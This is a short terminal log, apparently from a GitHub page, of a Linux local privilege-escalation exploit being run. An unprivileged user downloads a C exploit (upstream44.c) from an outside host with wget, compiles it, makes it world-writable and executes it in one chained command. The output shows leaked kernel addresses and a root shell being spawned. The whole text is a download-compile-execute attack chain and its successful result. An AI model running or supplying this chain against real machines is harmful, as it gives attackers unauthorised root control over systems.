 $ id
uid=1002(test) gid=1002(test) groups=1002(test)
$ wget -P /tmp http://cyseclabs.com/exploits/upstream44.c &&cd /tmp && gcc -o pwned  upstream44.c && chmod 777 pwned && ./pwned
--2018-03-16 17:08:09--  http://cyseclabs.com/exploits/upstream44.c
Resolving cyseclabs.com (cyseclabs.com)... 58.96.20.9
Connecting to cyseclabs.com (cyseclabs.com)|58.96.20.9|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5776 (5.6K) [application/octet-stream]
Saving to: ‘/tmp/upstream44.c.1’
upstream44.c.1 100%[=====================================================================================================================>] 5.64K --.-KB/s in 0s
2018-03-16 17:08:10 (186 MB/s) - ‘/tmp/upstream44.c.1’ saved [5776/5776]
task_struct = ffff880065821980
uidptr = ffff880034edbe04
spawning root shell
root@ubuntu:/tmp#